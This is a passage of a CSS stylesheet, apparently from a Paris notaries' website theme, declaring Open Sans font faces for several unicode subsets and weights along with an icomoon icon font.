  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-ext-normal.woff2") format("woff2");
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-normal.woff2") format("woff2");
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-ext-normal.woff2") format("woff2");
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-normal.woff2") format("woff2");
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-hebrew-normal.woff2") format("woff2");
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-math-normal.woff2") format("woff2");
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-symbols-normal.woff2") format("woff2");
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-vietnamese-normal.woff2") format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-ext-normal.woff2") format("woff2");
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-normal.woff2") format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-ext-normal.woff2") format("woff2");
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-normal.woff2") format("woff2");
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-ext-normal.woff2") format("woff2");
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-normal.woff2") format("woff2");
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-hebrew-normal.woff2") format("woff2");
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-math-normal.woff2") format("woff2");
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-symbols-normal.woff2") format("woff2");
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-vietnamese-normal.woff2") format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-ext-normal.woff2") format("woff2");
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-normal.woff2") format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-ext-normal.woff2") format("woff2");
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-normal.woff2") format("woff2");
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-ext-normal.woff2") format("woff2");
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-normal.woff2") format("woff2");
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-hebrew-normal.woff2") format("woff2");
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-math-normal.woff2") format("woff2");
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-symbols-normal.woff2") format("woff2");
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-vietnamese-normal.woff2") format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-ext-normal.woff2") format("woff2");
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-normal.woff2") format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-ext-normal.woff2") format("woff2");
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-cyrillic-normal.woff2") format("woff2");
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-ext-normal.woff2") format("woff2");
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-greek-normal.woff2") format("woff2");
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-hebrew-normal.woff2") format("woff2");
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-math-normal.woff2") format("woff2");
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-symbols-normal.woff2") format("woff2");
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-vietnamese-normal.woff2") format("woff2");
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-ext-normal.woff2") format("woff2");
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: "Open Sans";
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url("/themes/custom/notaires_paris/assets/fonts/open-sans/open-sans-latin-normal.woff2") format("woff2");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
  font-family: "icomoon";
  src: url("/themes/custom/notaires_paris/assets/fonts/cinp_icon/icomoon.eot?ej0rob");
  src: url("/themes/custom/notaires_paris/assets/fonts/cinp_icon/icomoon.eot?ej0rob#iefix") format("embedded-opentype"), url("/themes/custom/notaires_paris/assets/fonts/cinp_icon/icomoon.ttf?ej0rob") format("truetype"), url("/themes/custom/notaires_paris/assets/fonts/cinp_icon/icomoon.woff?ej0rob") format("woff"), url("/themes/custom/notaires_paris/assets/fonts/cinp_icon/icomoon.svg?ej0rob#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
}
i[class^=icon-] {
  font: normal normal normal 14px/1 FontAwesome;
}

/**
 * Custom mixins.
 */
/**
custom function to manage font size conversion from px to em
**/
/**
Simple vertical align mixin
**/
/**
Advanced vertical align mixin
